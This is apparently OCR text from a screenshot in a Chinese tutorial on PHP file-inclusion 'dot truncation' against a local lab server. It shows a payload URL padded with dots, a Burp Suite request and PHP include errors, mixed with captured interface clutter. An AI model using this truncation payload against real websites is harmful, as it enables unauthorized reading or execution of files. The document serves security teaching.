 1.3 点号截断：
1.3.1 原理：
windows系统 点号 长于 256 ，超出的部分会被丢弃；
linux系统 点号 长于 4096 ，超出的部分会被丢弃；；
1.3.2 实验步骤：
利用方法：
1 http://192.168.100.150/test_include/index.php?page=1.png...................................
1、包含 1.png ，使用 burpsuite 对这个文件进行抓包：
Burp Suite Professional v2021.2.1 - Temporary Project - licensed to Uncia
Burp Project Intruder Repeater Window Help
Decoder Comparer Extender Project options User options
Dashboard Target Proxy Intruder Repeater Sequencer
Intercept HTTP history WebSockets history Options
Request to http://192.168.100.150:80
Forward Drop Interce... Action Open B... Comment this item
Pretty Raw \n Actions
1 GET /test_include/index.php?page=1.png HTTP/1.1
2 Host: 192.168.100.150
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0) Gecko/20100101 Firefox/
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=
9 Upgrade-Insecure-Requests: 1
10
11
INSPECTOR
Search...
0 matches
192.168.100.150/test_include
192.168.100.150/test_include/index.php?page=1.png
burp
可将书签放在书签工具栏上，方便快速访问。管理书签...
Warning: include(1.php) [function.include]: failed to open s
\phpstudy_2018\PHPTutorial\WWW\test_include\index.
Warning: include() [function.include]: Failed opening '1.ph
n E:\php
\phpstudy_2018\PHPTutorial\WWW\test_include\index.
FoxyProxy
按模式和顺序使用启用的代理
关闭（使用 Firefox 设置）
burpsuite (对全部 URLs 使用)
选项 查询我的 IP 日志
192.168.100.150